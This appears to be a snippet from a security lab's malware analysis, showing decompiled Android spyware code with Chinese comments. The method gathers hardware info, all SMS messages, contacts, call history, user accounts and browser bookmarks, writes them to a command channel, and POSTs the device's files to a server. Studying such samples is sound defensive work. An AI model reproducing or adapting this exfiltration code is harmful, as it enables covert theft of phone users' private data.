 void sendStartup() {
    int v4 = 118;
    try {
        this.WriteCommand(v4, Utils.readHardwareInfo(AMService.gService));
        if(this.amSettings.READ_SMS.equals("1")) {
            this.WriteCommand(90, Utils.readAllSms(AMService.gService));  // 获取所有短信信息
        }
        if(this.amSettings.READ_CONTACTS.equals("1")) {
            this.WriteCommand(80, Utils.readAllContacts(AMService.gService));  // 获取所有联系人信息
        }
        if(this.amSettings.READ_CALLS.equals("1")) {
            this.WriteCommand(93, Utils.readAllCallHistory(AMService.gService));  // 获取所有通话记录信息
        }
        if(this.amSettings.READ_ACCOUNTS.equals("1")) {
            this.WriteCommand(115, Utils.readUserAccounts(AMService.gService));  // 获取用户所有账号信息
        }
        if(this.amSettings.READ_BROWSER.equals("1")) {
            this.WriteCommand(100, Utils.readBrowserHistory(AMService.gService));  // 获取google浏览器书签信息
        }
        if(Utils.isNetworkAvailable(AMService.gService)) {
            File[] v3 = this.getFilesDir().listFiles(this.filter);  // 获取所有文件
            if(v3 == null) {
                return;
            }
            int v2;
            for(v2 = 0; v2 < v3.length; ++v2) {
                this.sendPOST(v3[v2].toString());  // 发送至服务器
            }
暗影安全实验室